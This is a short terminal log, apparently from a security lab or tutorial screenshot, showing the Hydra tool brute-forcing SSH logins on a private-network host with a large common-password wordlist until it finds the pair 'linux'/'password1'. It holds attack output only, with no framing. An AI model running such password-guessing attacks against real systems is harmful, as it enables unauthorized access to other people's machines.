 [child 3] (0/1)
[ATTEMPT] target 192.168.1.113 - login "linux" - pass "000000" - 23 of 14344403
[child 4] (0/1)
[ATTEMPT] target 192.168.1.113 - login "linux" - pass "michelle" - 24 of 1434440
3 [child 1] (0/1)
[ATTEMPT] target 192.168.1.113 - login "linux" - pass "tigger" - 25 of 14344403
[child 8] (0/1)
[ATTEMPT] target 192.168.1.113 - login "linux" - pass "sunshine" - 26 of 1434440
3 [child 12] (0/1)
[ATTEMPT] target 192.168.1.113 - login "linux" - pass "chocolate" - 27 of 143444
03 [child 14] (0/1)
[ATTEMPT] target 192.168.1.113 - login "linux" - pass "password1" - 28 of 143444
03 [child 15] (0/1)
[ATTEMPT] target 192.168.1.113 - login "linux" - pass "soccer" - 29 of 14344403
[child 5] (0/1)
[ATTEMPT] target 192.168.1.113 - login "linux" - pass "anthony" - 30 of 14344403
[child 9] (0/1)
[ATTEMPT] target 192.168.1.113 - login "linux" - pass "friends" - 31 of 14344403
[child 13] (0/1)
[22][ssh] host: 192.168.1.113   login: linux   password: password1
[STATUS] attack finished for 192.168.1.113 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-08-17 22:49:34
root@root:~#